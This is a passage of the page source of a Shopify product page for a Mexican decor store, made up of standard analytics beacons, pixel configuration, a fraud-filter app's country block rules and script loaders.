      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [304696164504,266699604120,280256381080,293687853208];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0101-db32-76d1-9de6-74508ce7b3ef/hextom-sales-boost-72/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bffe5-ccf0-74d8-b49d-332505c14ba1/shopify-cli-156/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":809.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Side T2055","vendor":"LAVIN","id":"7250325471384","untranslatedTitle":"Tapete Decorativo Side T2055","url":"\/products\/tapete-decorativo-side-t2055","type":"Tapetes Decorativos"},"id":"41682421776536","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"},"sku":"6847","title":"60X90CM","untranslatedTitle":"60X90CM"},{"price":{"amount":4625.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Side T2055","vendor":"LAVIN","id":"7250325471384","untranslatedTitle":"Tapete Decorativo Side T2055","url":"\/products\/tapete-decorativo-side-t2055","type":"Tapetes Decorativos"},"id":"41682421809304","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"},"sku":"6802","title":"160X230CM","untranslatedTitle":"160X230CM"},{"price":{"amount":7276.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Side T2055","vendor":"LAVIN","id":"7250325471384","untranslatedTitle":"Tapete Decorativo Side T2055","url":"\/products\/tapete-decorativo-side-t2055","type":"Tapetes Decorativos"},"id":"41682421842072","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"},"sku":"7819","title":"200X290CM","untranslatedTitle":"200X290CM"},{"price":{"amount":9599.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Side T2055","vendor":"LAVIN","id":"7250325471384","untranslatedTitle":"Tapete Decorativo Side T2055","url":"\/products\/tapete-decorativo-side-t2055","type":"Tapetes Decorativos"},"id":"41682421874840","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"},"sku":"75612","title":"240X330CM","untranslatedTitle":"240X330CM"},{"price":{"amount":14135.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Side T2055","vendor":"LAVIN","id":"7250325471384","untranslatedTitle":"Tapete Decorativo Side T2055","url":"\/products\/tapete-decorativo-side-t2055","type":"Tapetes Decorativos"},"id":"41682421907608","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"},"sku":"6850","title":"300X400CM","untranslatedTitle":"300X400CM"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":809.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tapete Decorativo Side T2055\",\"vendor\":\"LAVIN\",\"id\":\"7250325471384\",\"untranslatedTitle\":\"Tapete Decorativo Side T2055\",\"url\":\"\/products\/tapete-decorativo-side-t2055\",\"type\":\"Tapetes Decorativos\"},\"id\":\"41682421776536\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075\"},\"sku\":\"6847\",\"title\":\"60X90CM\",\"untranslatedTitle\":\"60X90CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7250325471384,"gid":"gid:\/\/shopify\/Product\/7250325471384","vendor":"LAVIN","type":"Tapetes Decorativos","handle":"tapete-decorativo-side-t2055","variants":[{"id":41682421776536,"price":80900,"name":"Tapete Decorativo Side T2055 - 60X90CM","public_title":"60X90CM","sku":"6847"},{"id":41682421809304,"price":462500,"name":"Tapete Decorativo Side T2055 - 160X230CM","public_title":"160X230CM","sku":"6802"},{"id":41682421842072,"price":727600,"name":"Tapete Decorativo Side T2055 - 200X290CM","public_title":"200X290CM","sku":"7819"},{"id":41682421874840,"price":959900,"name":"Tapete Decorativo Side T2055 - 240X330CM","public_title":"240X330CM","sku":"75612"},{"id":41682421907608,"price":1413500,"name":"Tapete Decorativo Side T2055 - 300X400CM","public_title":"300X400CM","sku":"6850"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7250325471384,"requestId":"efa640dc-f33a-4e78-8415-6765c1c7196c-1769608386"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 152398495896,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":152398495896,"themeCityHash":"16573803430041859663","contentLanguage":"es","currency":"MXN","eventMetadataId":"0035e781-ed36-4414-ae28-177b7d290014"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
